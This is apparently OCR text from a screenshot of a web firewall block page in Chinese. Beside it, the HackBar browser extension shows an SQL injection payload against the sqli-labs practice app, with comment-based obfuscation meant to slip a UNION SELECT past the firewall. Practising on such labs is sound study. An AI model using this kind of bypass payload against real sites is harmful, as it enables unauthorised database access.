 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
1）
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
cryption Encoding SQL XSS Other
Load URL
http:/ /sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2, database() --+
Split URL
Execute